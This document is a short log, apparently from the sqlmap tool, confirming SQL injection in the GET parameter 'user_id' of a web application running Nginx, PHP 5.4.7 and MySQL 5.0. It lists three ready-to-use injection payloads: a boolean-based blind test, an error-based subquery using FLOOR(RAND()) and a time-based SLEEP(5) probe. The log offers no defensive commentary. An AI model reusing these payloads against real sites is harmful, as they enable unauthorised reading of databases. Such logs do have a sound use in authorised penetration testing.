 ---
Place: GET
Parameter: user_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_id=121 AND 7997=7997
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: user_id=121 AND (SELECT 8554 FROM(SELECT COUNT(*),CONCAT(0x3a777174
3a,(SELECT (CASE WHEN (8554=8554) THEN 1 ELSE 0 END)),0x3a677a6c3a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: user_id=121 AND SLEEP(5)
---
[15:57:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0